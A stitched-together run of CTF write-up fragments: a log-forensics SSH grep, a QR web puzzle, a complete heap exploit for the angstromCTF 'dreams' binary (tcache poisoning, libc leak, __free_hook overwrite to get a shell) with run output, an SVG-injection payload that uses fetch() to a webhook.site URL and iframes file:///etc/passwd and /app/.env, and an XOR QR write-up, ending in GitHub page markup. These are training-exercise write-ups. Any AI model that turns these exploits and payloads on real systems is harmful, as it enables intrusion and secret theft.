
as we can see not all logs contain data, but the messages file is the most interesting one which contain a variety of messages, such as mail, kern, and ofcourse auth which will give us login attempts via ssh, and remember Matt Johnson never logged in remotely, so i went ahead and grep’d ssh```cat messages | grep ssh```
which gave us some ssh activities with the remote ip address of the attacker## Flag: `byuctf{10.37.184.245}` |
This website was designed with Vue, which made the HTML difficult to read and the JavaScript obfuscated. However, if you play around with the page, random photos will pop up if you put your mouse over them. Opening up these photos in a new tab will reveal sections of a QR code. Further inspection of the page will reveal the DIVs that will give the photo URIs if moused over. Once all the sections of the QR code are found, it can be assembled and scanned. This brings you to http://black.byuctf.xyz/index_/, another similar-looking page. If you look in the Network tab, a video was loaded onto the page (2 pixels wide, I believe). If you open the video in another tab, you'll be rickrolled :devil:!
HOWEVER, upon further inspection, 7 words are placed randomly throughout the video, so you must watch the video all the way through and get the words :devilx2:! These are words to the Canadian national anthem (or something like that), and so you must order the words to match. That is the flag.
**Flag**: `byuctf{Oh Canada Our Home And Native Land}` |
## Let's analyze this binary file
Checksec:```$ checksec dreams[*] '/home/tomasgl/ctf/angstorm/dreams/dreams' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)```
Main function:```cint __cdecl __noreturn main(int argc, const char **argv, const char **envp){ int v3; // [rsp+0h] [rbp-10h] BYREF __gid_t rgid; // [rsp+4h] [rbp-Ch] unsigned __int64 v5; // [rsp+8h] [rbp-8h]
v5 = __readfsqword(0x28u); setbuf(stdout, 0LL); rgid = getegid(); setresgid(rgid, rgid, rgid); dreams = (__int64)malloc(8 * MAX_DREAMS); puts("Welcome to the dream tracker."); puts("Sleep is where the deepest desires and most pushed-aside feelings of humankind are brought out."); puts("Confide a month of your time."); v3 = 0; while ( 1 ) { while ( 1 ) { menu(); printf("> "); __isoc99_scanf("%d", &v3;; getchar(); if ( v3 != 3 ) break; psychiatrist(); } if ( v3 > 3 ) break; if ( v3 == 1 ) { gosleep(); } else { if ( v3 != 2 ) break; sell(); } } puts("Invalid input!"); exit(1);}```MAX_DREAMS variable:```.data:0000000000404010 public MAX_DREAMS.data:0000000000404010 MAX_DREAMS dd 5 ; DATA XREF: gosleep+6B↑r.data:0000000000404010 ; sell+5F↑r ....data:0000000000404010 _data ends.data:0000000000404010```Let's look at the interesting functions used:```cunsigned __int64 gosleep(){ size_t v0; // rax int v2; // [rsp+Ch] [rbp-14h] BYREF void *buf; // [rsp+10h] [rbp-10h] unsigned __int64 v4; // [rsp+18h] [rbp-8h]
v4 = __readfsqword(0x28u); puts("3 doses of Ambien finally calms you down enough to sleep."); puts("Toss and turn all you want, your unconscious never loses its grip."); printf("In which page of your mind do you keep this dream? "); v2 = 0; __isoc99_scanf("%d", &v2;; getchar(); if ( v2 >= MAX_DREAMS || v2 < 0 || *(_QWORD *)(8LL * v2 + dreams) ) { puts("Invalid index!"); exit(1); } buf = malloc(0x1CuLL); printf("What's the date (mm/dd/yy))? "); read(0, buf, 8uLL); v0 = strcspn((const char *)buf, "\n"); *((_BYTE *)buf + v0) = 0; printf("On %s, what did you dream about? ", (const char *)buf); read(0, (char *)buf + 8, 0x14uLL); *(_QWORD *)(dreams + 8LL * v2) = buf; return __readfsqword(0x28u) ^ v4;}``````cunsigned __int64 sell(){ int v1; // [rsp+4h] [rbp-Ch] BYREF unsigned __int64 v2; // [rsp+8h] [rbp-8h]
v2 = __readfsqword(0x28u); puts("You've come to sell your dreams."); printf("Which one are you trading in? "); v1 = 0; __isoc99_scanf("%d", &v1;; getchar(); if ( v1 >= MAX_DREAMS || v1 < 0 ) { puts("Out of bounds!"); exit(1); } puts("You let it go. Suddenly you feel less burdened... less restrained... freed. At last."); free(*(void **)(8LL * v1 + dreams)); puts("Your money? Pfft. Get out of here."); return __readfsqword(0x28u) ^ v2;}``````cunsigned __int64 psychiatrist(){ int v1; // [rsp+4h] [rbp-Ch] BYREF unsigned __int64 v2; // [rsp+8h] [rbp-8h]
v2 = __readfsqword(0x28u); puts("Due to your HMO plan, you can only consult me to decipher your dream."); printf("What dream is giving you trouble? "); v1 = 0; __isoc99_scanf("%d", &v1;; getchar(); if ( !*(_QWORD *)(8LL * v1 + dreams) ) { puts("Invalid dream!"); exit(1); } printf("Hmm... I see. It looks like your dream is telling you that "); puts((const char *)(*(_QWORD *)(8LL * v1 + dreams) + 8LL)); puts( "Due to the elusive nature of dreams, you now must dream it on a different day. Sorry, I don't make the rules. Or do I?"); printf("New date: "); read(0, *(void **)(8LL * v1 + dreams), 8uLL); return __readfsqword(0x28u) ^ v2;}```Functions `sleep()`, `sell()` and `psychiatrist()` are equivalent to `malloc()`, `free()` and the function of changing 8 bytes of data in allocated chunks.Let's write python wrappers for these functions.
## Writing an exploit
### Arbitrary read/write
```pythondef malloc(i, data=65, data2=b'A'): '''Malloc 28 bytes''' if type(data) == int: log.info('Malloc [%d] = 0x%X %s', i, data, data2) data = p64(data) else: log.info('Malloc [%d] = %s %s', i, str(data), data2) try: io.sendline(b'1') io.sendlineafter(b'dream? ', str(i).encode()) io.sendafter(b'))? ', data) io.sendlineafter(b'about? ', data2) log.debug(io.readuntil(b'> ').decode()) except: log.error(io.read().decode())
def free(i, wait=True): '''Free 28 bytes''' log.info('Free [%d]', i) try: io.sendline(b'2') io.sendlineafter(b'in? ', str(i).encode()) if wait: log.debug(io.readuntil(b'> ').decode()) except: log.error(io.read().decode())
def edit(i, data): '''Edit 8 bytes''' if type(data) == int: log.info('Edit [%d] = 0x%X', i, data) data = p64(data) else: log.info('Edit [%d] = %s', i, str(data)) try: io.sendline(b'3') io.sendlineafter(b'trouble? ', str(i).encode()) response = io.sendafter(b'date: ', data) value = u64(response[59:response.find(b'\nDue')].ljust(8, b'\x00')) log.debug(io.readuntil(b'> ').decode()) return value except: log.error(io.read().decode())```
Let's look at the `psychiatrist()` function. She does not check the chunk in any way before editing the contents. So we can change the structure of the freed chunk (use after free). This leads to **tcache-poisoning**. Also, this function helps to leak the address of the heap (by calling it after the chunk is freed).Let's write a function that will arbitrarily write and read data.
```pythondef uaf(address, index): malloc(index) malloc(index+1) free(index) free(index+1) return edit(index+1, address-8)
def _write(address, data, index): value = uaf(address, index) malloc(index+2) malloc(index+3, b'\n', data) return value```
Having AWR, I immediately overwritten the `MAX_DREAMS` variable, in order to work calmly with the heap. And at the same time I got the address of the heap, which was useful to me further.
```pythonvalue = _write(elf.sym.MAX_DREAMS, b'YYYY', 0)log.success('MAX_DREAMS overwrited')heap = value & 0xFFFF000if not heap: log.error('Heap base address leak failed')log.success('Heap base address leaked: 0x%X', heap)```
Next, I came up with the idea to make a more convenient and secure AWR, which will not require allocating the chunk in the right place (as in the case of tcache poisoning).Knowing the address of the heap, we can change the pointers that are stored in the `dreams` variable.
```pythonaddress_of_index = lambda index: heap + 0x2a0 + 8*index
def init_awr(): address = address_of_index(13) _write(address, b'A', 10) malloc(14) log.success('Arbitrary read write init done') return 12, 13
def write(address, data): edit(editing_index, address) edit(writing_index, data) #log.info('0x%X written in 0x%X', data, address)
def read(address): edit(editing_index, address-8) return edit(writing_index, b'A')
writing_index, editing_index = init_awr()```I started working with the 10th index, because after the 5th index, the metadata goes to the chunk `dreams` and the function `gosleep()` will not be able to allocate a chunk in that place (3 condition: `*(_QWORD *)(8LL * B2 + dreams)`).
### Leaking the libc address
Since our read function is accompanied by a write, we cannot read pointers in the `got` table (I remind you that our binary file has full `RELRO` protection).Therefore, we need to search for pointers in sections with allowed writing for data.Let's remember about pointers to `stdout`, `stderr`, `stdin` in libc in the `.bss` section.```.bss:0000000000404018 public stdout@@GLIBC_2_2_5.bss:0000000000404018 ; FILE *stdout.bss:0000000000404018 stdout@@GLIBC_2_2_5 dq ? ; DATA XREF: LOAD:0000000000400548↑o.bss:0000000000404018 ; deregister_tm_clones↑o ...```Great, we will use it to leak the libc address:
```pythonleak = read(elf.symbols['stdout@@GLIBC_2.2.5'])if not leak: log.error('Libc address leak failed')libc.address = leak - libc.symbols['_IO_2_1_stdout_']log.success('Libc base address leakded: 0x%X', libc.address)```
### Getting the shellWe get the shell by overwriting the pointer `__free_hook` to `system`. When freed a chunk starting with `b'/bin/sh\x00'`, this string will be passed to the `system` function.```pythonwrite(libc.symbols['__free_hook'], libc.symbols.system)malloc(15, b'/bin/sh')free(15, wait=False)
io.interactive()```
## Running
```$ ./solve.py [*] '/home/tomasgl/ctf/angstorm/dreams/dreams' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)[*] '/home/tomasgl/ctf/angstorm/dreams/libc.so.6' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[+] Opening connection to challs.actf.co on port 31227: Done[*] Starting[*] Malloc [0] = 0x41 b'A'[*] Malloc [1] = 0x41 b'A'[*] Free [0][*] Free [1][*] Edit [1] = 0x404008[*] Malloc [2] = 0x41 b'A'[+] MAX_DREAMS overwrited[+] Heap base address leaked: 0x47B000[*] Malloc [10] = 0x41 b'A'[*] Malloc [11] = 0x41 b'A'[*] Free [10][*] Free [11][*] Edit [11] = 0x47B300[*] Malloc [12] = 0x41 b'A'[*] Malloc [14] = 0x41 b'A'[+] Arbitrary read write init done[*] Edit [13] = 0x404010[*] Edit [12] = b'A'[+] Libc base address leakded: 0x7FED27F88000[*] Edit [13] = 0x7FED28176E48[*] Edit [12] = 0x7FED27FDA2C0[*] Free [15][*] Switching to interactive modeYou let it go. Suddenly you feel less burdened... less restrained... freed. At last.$ iduid=1000 gid=1000 groups=1000$ lsflag.txtrun$ cat flag.txtactf{hav3_you_4ny_dreams_y0u'd_like_to_s3ll?_cb72f5211336}$```
Thank you for your attention, and sorry for my English.
[Exploit source code](https://github.com/TomasGlgg/CTF-Writeups/blob/master/angstromCTF%202022/dreams/exploit.py) |
[Original writeup](https://github.com/piyagehi/CTF-Writeups/blob/main/2022-HTB-CyberApocalypse-CTF/Jenny-From-The-Block.md) (https://github.com/piyagehi/CTF-Writeups/blob/main/2022-HTB-CyberApocalypse-CTF/Jenny-From-The-Block.md) |

Checking out the main page of the application, we can initially register and get logged in with any user/password combo

Here we see a way to export images and when we hit the export button it POSTs an svg xml back to the server.
My first thought was to try a basic XXE but it didn't produce anything useful. The following worked to run Javascript
```shell ]><svg width='128px' height='128px' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1'> <text font-size='16' x='0' y='16'><image height='30' width='30' xlink:href='http://178.62.83.221:32350/dashboard' />&xx;;</text><script type='text/javascript'> fetch('https://webhook.site/{your_webhook_uuid}/js?key=' + document.location); </script></svg>```
but ultimately a bit more digging I found a method that utilizes iframes to dump file contents
```shell{"svg":"<svg-dummy></svg-dummy><iframe src=\"file:///etc/passwd\" width=\"1000px\" height=\"1000px\"></iframe><svg viewBox=\"0 0 240 80\" height=\"1000\" width=\"1000\" xmlns=\"http://www.w3.org/2000/svg\"><text x=\"0\" y=\"0\" class=\"class\" id=\"data\">data</text></svg>"}```
So now we can dump `/etc/passwd`, huzzah!
Poking around this looked like a NodeJS app, so we can grab the `/app/.env` with the session secrets

Using that secret key, I went back to Blinker Fluids and used the NodeJS app there to set a cookie with this session key with the username `admin`. After setting this in the developer tools and reloading the main page we see
`Flag: HTB{fr4m3d_th3_s3cr37s_f0rg3d_th3_entrY}` |
# XQR
###### challenge and writeup by [phishfood](https://ctftime.org/user/136455)
## Challenge
I love QR codes! But maybe it's true what they say about having too much of a good thing...
[xqr.png](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/byuctf-22/xqr/xqr.png)
## Solution
#### Intro to XOR
The name of the challenge, "XQR," hints at the fact the the solution will involve XORing the different QR codes. XOR (short for "exclusive or") is a logical operation that takes two inputs and returns `true` if and only if one input is `true` and the other is `false`. Below is a truth table for the XOR operation:
| a | b | a ⊕ b ||---------|---------|---------|| `false` | `false` | `false` || `false` | `true` | `true` || `true` | `false` | `true` || `true` | `true` | `false` |
You can XOR more than just booleans, however. For example you can XOR two integers:
`42 ⊕ 33 = 11`
In the above example, the bits in the binary representation of the digits are what is actually being XORed:
`101010 ⊕ 100001 = 001011`
#### XORing Images
The QR codes in [xqr.png](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/byuctf-22/xqr/xqr.png) are made up of black and white pixels. If we treat each black pixel as a `0` or `false` and each white pixel as a `1` or `true`, they can be XORed just as we saw above with booleans and bits. Here is another truth table, this time using pixels:
| a | b | a ⊕ b ||----|---|-------|| ⬛️ | ⬛️ | ⬛️ || ⬛️ | ⬜️ | ⬜️ || ⬜️ | ⬛️ | ⬜️ || ⬜️ | ⬜️ | ⬛️ |
Let's consider a smaller challenge, [xqr3x3.png](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/byuctf-22/xqr/img/xrq3x3.png):

To find the flag, we begin with any single QR code [xqr.png](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/byuctf-22/xqr/xqr.png). Then, one by one, we XOR it with all of the other codes in [xqr.png](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/byuctf-22/xqr/xqr.png). This process is demonstrated below:

Scanning the final result reveals the flag!
#### Automating the Solution
Solving a 3x3 challenge isn't too difficult, even by hand (see [b&w_xor_using_gimp.xcf](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/byuctf-22/xqr/extra_resources/b&w_xor_using_gimp.xcf) for an example of how this can be done), but if we're ever going to solve something as large as [xqr.png](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/byuctf-22/xqr/xqr.png), we'll need to automate the process.
There are many different ways of doing this, but I used the [Pillow](https://pillow.readthedocs.io/en/stable/) (aka PIL) library in Python. PIL makes it easy to process images pixel by pixel, and even includes a function for XORing images. The following code can be used to reconstruct the flag QR code from [xqr.png](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/byuctf-22/xqr/xqr.png):
```pythonfrom PIL import Image, ImageChops
# the height/width of an individual QR code (including 1 px border)CODE_SIZE = 27
# each extracted QR code will be temporarily stored heretmp_qr = Image.new(mode='1', size=(CODE_SIZE, CODE_SIZE), color=1)
with Image.open('xqr.png') as image: IMAGE_SIZE = image.size[0] # iterate through each QR code for start_y in range(0, IMAGE_SIZE, CODE_SIZE): for start_x in range(0, IMAGE_SIZE, CODE_SIZE): # copy the pixels of the current QR code into tmp_qr for y in range(0, CODE_SIZE): for x in range(0, CODE_SIZE): p = image.getpixel((start_x + x, start_y + y)) tmp_qr.putpixel((x, y), p) # if tmp_qr is the first code, copy its contents to qr_flag if start_x == start_y == 0: qr_flag = tmp_qr.copy() # otherwise, set qr_flag to qr_flag XOR tmp_qr else: qr_flag = ImageChops.logical_xor(qr_flag, tmp_qr)
qr_flag.save('flag.png')```
#### TL;DRXOR all of the QR codes together, and the resulting QR code will reveal the flag when scanned!
## How It Works
The following is an explanation of how this challenge was created. It will explain the process of creating [xqr3x3.png](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/byuctf-22/xqr/img/xqr3x3.png), but the process for creating larger challenges such as [xqr.png](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/byuctf-22/xqr/xqr.png) works exactly the same way.
#### Using XOR to Hide Information
Let's say we want to hide a secret value, `1337`, in a set of numbers. We start by taking an arbitrary set of numbers, and XORing them together:
`500 ⊕ 123 ⊕ 999 ⊕ 42 = 578`
Next, we XOR our secret value with the result from above:
`1337 ⊕ 578 = 1915`
Now, XOR the result from the above equation with our first equation, we will discover our secret value!
`1915 ⊕ 500 ⊕ 123 ⊕ 999 ⊕ 42 = 1915 ⊕ 578 = 1337`
#### Hiding a QR Code
Now let's do it with QR codes. We'll start with the code that we want to hide, [flag.png](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/byuctf-22/xqr/img/flag.png):

Next, we'll generate a set of 8 codes from random text, resulting in the following codes:

If we XOR all of the random codes together (not including the flag), we obtain the following:

Lastly, we'll XOR the image above with the flag:
⊕=
You may notice that if you attempt to scan the resulting QR code, it is invalid. That is because it is not a QR code at all! It is an image specially designed to give us our flag QR code back when XORed with the 8 random codes that we started with. It is for this reason, along with the fact that it will be placed in the center of [xqr.png](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/byuctf-22/xqr/xqr.png), that this image is referred to as the "keystone" in [create.py](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/byuctf-22/xqr/create.py). Going back to our numeric example, the keystone would be analogous to the value of `1915`.
Now that we have all the elements of [xqr.png](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/byuctf-22/xqr/xqr.png), we can put them all together. Notice that the code in the center matches the keystone as calculated above. Surrounding it are the 8 random codes that were generated.

All of these steps are automated in [create.py](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/byuctf-22/xqr/create.py) to create massive challenges, such as [xqr.png](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/byuctf-22/xqr/xqr.png) (shown below).
|
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-c9f000e7f174.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" 